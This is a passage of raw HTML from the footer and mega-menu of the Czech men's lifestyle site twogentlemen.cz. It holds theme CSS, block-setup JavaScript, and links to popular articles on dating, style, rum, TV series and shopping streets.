                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12283","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "752";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "251";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">251</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">131</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "255";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "64";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            